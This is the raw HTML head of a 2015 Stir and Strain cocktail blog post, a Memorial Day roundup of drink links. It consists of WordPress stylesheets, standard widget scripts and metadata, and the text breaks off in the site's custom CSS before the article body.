

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.stirandstrain.com/2015/05/25/monday-booze-news-memorial-day-drinking-edition/
body_size: 17198
content:
<!DOCTYPE html>
<html lang="en-US" xmlns:fb="https://www.facebook.com/2008/fbml" xmlns:addthis="https://www.addthis.com/help/api-spec" >
<head >
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1" />
<title>Monday Booze News</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//www.stirandstrain.com' />
<link rel='dns-prefetch' href='//cdn001.milotree.com' />
<link rel='dns-prefetch' href='//secure.gravatar.com' />
<link rel='dns-prefetch' href='//s7.addthis.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//jetpack.wordpress.com' />
<link rel='dns-prefetch' href='//s0.wp.com' />
<link rel='dns-prefetch' href='//public-api.wordpress.com' />
<link rel='dns-prefetch' href='//0.gravatar.com' />
<link rel='dns-prefetch' href='//1.gravatar.com' />
<link rel='dns-prefetch' href='//2.gravatar.com' />
<link rel='dns-prefetch' href='//widgets.wp.com' />
<link rel='preconnect' href='//i0.wp.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Stir and Strain &raquo; Feed" href="https://www.stirandstrain.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Stir and Strain &raquo; Comments Feed" href="https://www.stirandstrain.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Stir and Strain &raquo; Monday Booze News Memorial Day Drinking Edition Comments Feed" href="https://www.stirandstrain.com/2015/05/25/monday-booze-news-memorial-day-drinking-edition/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.stirandstrain.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.stirandstrain.com%2F2015%2F05%2F25%2Fmonday-booze-news-memorial-day-drinking-edition%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.stirandstrain.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.stirandstrain.com%2F2015%2F05%2F25%2Fmonday-booze-news-memorial-day-drinking-edition%2F&#038;format=xml" />
<link rel="canonical" href="https://www.stirandstrain.com/2015/05/25/monday-booze-news-memorial-day-drinking-edition/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='jetpack_related-posts-css' href='https://c0.wp.com/p/jetpack/15.4/modules/related-posts/related-posts.css' type='text/css' media='all' />
<link rel='stylesheet' id='foodie-pro-theme-css' href='https://www.stirandstrain.com/wp-content/themes/foodiepro-v320/style.css?ver=3.2.0' type='text/css' media='all' />
<style id='foodie-pro-theme-inline-css' type='text/css'>
.genesis-nav-menu, .genesis-nav-menu .sub-menu, .entry-footer .entry-meta, .post-meta, li.comment{border-color:#00a594;}a, .entry-meta a, .post-info a, .post-meta a, .site-footer a, .entry-content a{color:#00a594;}a:hover, .entry-meta a:hover, .post-info a:hover, .post-meta a:hover, .site-footer a:hover{color:#00a594;}.genesis-nav-menu > li > a:hover, .genesis-nav-menu > .current-menu-item > a{color:#00a594;}body, .site-description, .sidebar .featured-content .entry-title{font-family:"Nunito","Helvetica Neue",sans-serif;font-weight:400;font-size:15px;}.genesis-nav-menu{font-family:"Nunito","Helvetica Neue",sans-serif;}h1, h2, h3, h4, h5, h6, .site-title, .entry-title, .widgettitle{font-family:"Libre Baskerville","Helvetica Neue",sans-serif;font-weight:400;}.entry-title{font-family:"Libre Baskerville","Helvetica Neue",sans-serif;font-weight:400;font-size:27px;}.button, .button-secondary, button, input[type="button"], input[type="reset"], input[type="submit"], a.more-link, .more-from-category a{font-family:"Nunito","Helvetica Neue",sans-serif;}
/*# sourceURL=foodie-pro-theme-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='wp-components-css' href='https://c0.wp.com/c/6.9/wp-includes/css/dist/components/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-preferences-css' href='https://c0.wp.com/c/6.9/wp-includes/css/dist/preferences/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-editor-css' href='https://c0.wp.com/c/6.9/wp-includes/css/dist/block-editor/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-reusable-blocks-css' href='https://c0.wp.com/c/6.9/wp-includes/css/dist/reusable-blocks/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-patterns-css' href='https://c0.wp.com/c/6.9/wp-includes/css/dist/patterns/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-editor-css' href='https://c0.wp.com/c/6.9/wp-includes/css/dist/editor/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='gumroad_block-cgb-style-css-css' href='https://www.stirandstrain.com/wp-content/plugins/gumroad/dist/blocks.style.build.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='aalb_basics_css-css' href='https://www.stirandstrain.com/wp-content/plugins/amazon-associates-link-builder/css/aalb_basics.css?ver=1.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-css' href='//fonts.googleapis.com/css?family=Nunito%3Aregular%2C700%2C300%7CLibre+Baskerville%3Aregular%2Citalic%2C700%26subset%3Dlatin%2C&#038;ver=3.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_likes-css' href='https://c0.wp.com/p/jetpack/15.4/modules/likes/style.css' type='text/css' media='all' />
<style id='akismet-widget-style-inline-css' type='text/css'>

			.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}
		
/*# sourceURL=akismet-widget-style-inline-css */
</style>
<link rel='stylesheet' id='simple-social-icons-font-css' href='https://www.stirandstrain.com/wp-content/plugins/simple-social-icons/css/style.css?ver=3.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='addthis_all_pages-css' href='https://www.stirandstrain.com/wp-content/plugins/addthis/frontend/build/addthis_wordpress_public.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='lgc-unsemantic-grid-responsive-tablet-css' href='https://www.stirandstrain.com/wp-content/plugins/lightweight-grid-columns/css/unsemantic-grid-responsive-tablet.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='sharedaddy-css' href='https://c0.wp.com/p/jetpack/15.4/modules/sharedaddy/sharing.css' type='text/css' media='all' />
<link rel='stylesheet' id='social-logos-css' href='https://c0.wp.com/p/jetpack/15.4/_inc/social-logos/social-logos.min.css' type='text/css' media='all' />
<script type="text/javascript" id="jetpack_related-posts-js-extra">
/* <![CDATA[ */
var related_posts_js_options = {"post_heading":"h4"};
//# sourceURL=jetpack_related-posts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/jetpack/15.4/_inc/build/related-posts/related-posts.min.js" id="jetpack_related-posts-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://s7.addthis.com/js/300/addthis_widget.js?ver=6.9#pubid=wp-0b686b9cd4b889ceb7d44236f1faa081" id="addthis_widget-js"></script>
<link rel="https://api.w.org/" href="https://www.stirandstrain.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.stirandstrain.com/wp-json/wp/v2/posts/2163" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.stirandstrain.com/xmlrpc.php?rsd" />
		<!--[if lt IE 9]>
			<link rel="stylesheet" href="https://www.stirandstrain.com/wp-content/plugins/lightweight-grid-columns/css/ie.min.css" />
		<![endif]-->
	<script type="text/javascript">
	window._zem_rp_post_id = '2163';
	window._zem_rp_thumbnails = true;
	window._zem_rp_post_title = 'Monday+Booze+News';
	window._zem_rp_post_tags = ['notes', 'booze+news', 'booze+news', 'notes', 'internet', 'plum', 'chili', 'drink', 'tip', 'harvei', 'lime', 'beer', 'traci', 'ginger', 'glass', 'mango', 'grill', 'cocktail', 'wine'];
	window._zem_rp_static_base_url = 'https://content.zemanta.com/static/';
	window._zem_rp_wp_ajax_url = 'https://www.stirandstrain.com/wp-admin/admin-ajax.php';
	window._zem_rp_plugin_version = '1.14';
	window._zem_rp_num_rel_posts = '4';
</script>
<link rel="stylesheet" href="https://www.stirandstrain.com/wp-content/plugins/related-posts-by-zemanta/static/themes/vertical-m.css?version=1.14" />
<style type="text/css">
.related_post_title {
}
ul.related_post {
}
ul.related_post li {
}
ul.related_post li a {
}
ul.related_post li img {
}</style>
	<style>img#wpstats{display:none}</style>
		<link rel="pingback" href="https://www.stirandstrain.com/xmlrpc.php" />

<!-- Jetpack Open Graph Tags -->
<meta property="og:type" content="article" />
<meta property="og:title" content="Monday Booze News Memorial Day Drinking Edition" />
<meta property="og:url" content="https://www.stirandstrain.com/2015/05/25/monday-booze-news-memorial-day-drinking-edition/" />
<meta property="og:description" content="If you need some not-the-usual beer cocktails I&#8217;ve rounded up a few on the site you can check out here. Todd put yogurt and chili jam in a cocktail and I JUST ABOUT DIED. Prairie Rose made a …" />
<meta property="article:published_time" content="2015-05-25T11:05:23+00:00" />
<meta property="article:modified_time" content="2015-05-24T17:48:41+00:00" />
<meta property="og:site_name" content="Stir and Strain" />
<meta property="og:image" content="https://i0.wp.com/www.stirandstrain.com/wp-content/uploads/2019/02/cropped-stirandstrain-coupe.jpg?fit=512%2C512&#038;ssl=1" />
<meta property="og:image:width" content="512" />
<meta property="og:image:height" content="512" />
<meta property="og:image:alt" content="" />
<meta property="og:locale" content="en_US" />
<meta name="twitter:site" content="@stirandstrain" />
<meta name="twitter:text:title" content="Monday Booze News &lt;small class=&quot;subtitle&quot;&gt;Memorial Day Drinking Edition&lt;/small&gt;" />
<meta name="twitter:image" content="https://i0.wp.com/www.stirandstrain.com/wp-content/uploads/2019/02/cropped-stirandstrain-coupe.jpg?fit=240%2C240&amp;ssl=1" />
<meta name="twitter:card" content="summary" />

<!-- End Jetpack Open Graph Tags -->
<script data-cfasync="false" type="text/javascript">if (window.addthis_product === undefined) { window.addthis_product = "wpp"; } if (window.wp_product_version === undefined) { window.wp_product_version = "wpp-6.2.7"; } if (window.addthis_share === undefined) { window.addthis_share = {}; } if (window.addthis_config === undefined) { window.addthis_config = {"data_track_clickback":true,"ui_atversion":300}; } if (window.addthis_plugin_info === undefined) { window.addthis_plugin_info = {"info_status":"enabled","cms_name":"WordPress","plugin_name":"Share Buttons by AddThis","plugin_version":"6.2.7","plugin_mode":"AddThis","anonymous_profile_id":"wp-0b686b9cd4b889ceb7d44236f1faa081","page_info":{"template":"posts","post_type":""},"sharing_enabled_on_post_via_metabox":false}; } 
                    (function() {
                      var first_load_interval_id = setInterval(function () {
                        if (typeof window.addthis !== 'undefined') {
                          window.clearInterval(first_load_interval_id);
                          if (typeof window.addthis_layers !== 'undefined' && Object.getOwnPropertyNames(window.addthis_layers).length > 0) {
                            window.addthis.layers(window.addthis_layers);
                          }
                          if (Array.isArray(window.addthis_layers_tools)) {
                            for (i = 0; i < window.addthis_layers_tools.length; i++) {
                              window.addthis.layers(window.addthis_layers_tools[i]);
                            }
                          }
                        }
                     },1000)
                    }());
                </script><link rel="icon" href="https://i0.wp.com/www.stirandstrain.com/wp-content/uploads/2019/02/cropped-stirandstrain-coupe.jpg?fit=32%2C32&#038;ssl=1" sizes="32x32" />
<link rel="icon" href="https://i0.wp.com/www.stirandstrain.com/wp-content/uploads/2019/02/cropped-stirandstrain-coupe.jpg?fit=192%2C192&#038;ssl=1" sizes="192x192" />
<link rel="apple-touch-icon" href="https://i0.wp.com/www.stirandstrain.com/wp-content/uploads/2019/02/cropped-stirandstrain-coupe.jpg?fit=180%2C180&#038;ssl=1" />
<meta name="msapplication-TileImage" content="https://i0.wp.com/www.stirandstrain.com/wp-content/uploads/2019/02/cropped-stirandstrain-coupe.jpg?fit=270%2C270&#038;ssl=1" />
		<style type="text/css" id="wp-custom-css">
			/* Mobile-first order */

.site-header {
	padding-bottom: 0;
}

.title-area {
	
	margin:0;
	padding: 0;

    /* background-image: url('http://localhost:8888/wp-content/uploads/2019/02/stirandstrain-header-white_300_tall.jpg'); */
    background-image: url('https://www.stirandstrain.com/wp-content/uploads/2019/02/stirandstrain-header-white_300_tall.jpg');
    background-repeat: no-repeat;

    display: flex;
    flex-direction: column;


    height: 150px;
    justify-content: flex-start;
	 background-size: 185vw auto;
	background-position: 100% 14vw;
    
    
}

@media only screen and (min-width: 390px) {
    .title-area {

        
     background-size: 185vw auto;
     background-position: 100% 12vw;
    }
}
    
@media only screen and (min-width: 600px) {
    .title-area {

        height: 120px;
        justify-content: center;
        background-size: contain;
        background-position: right bottom;
    }
}

@media only screen and (min-width: 800px) {
    .title-area {

        height: 160px;
    }
}

@media only screen and (min-width: 1000px) {
    .title-area {

        height: 200px;
    }
}

    
    
.title-area .site-title {

/* letter-spacing: 0.02em; */

    text-align: center;
    line-height: 1;
    /* padding-left: unset; */
    /* max-width: unset; */
	margin-top: 2vw;
	font-size: 8vw;


}
    
@media only screen and (min-width: 600px) {
    .title-area .site-title {

        max-width: 45vw;
        text-align: left;
        padding-left: 1em;
        /* line-height: 1; */
			font-size:6vw;

    }
}

@media only screen and (min-width: 1300px) {
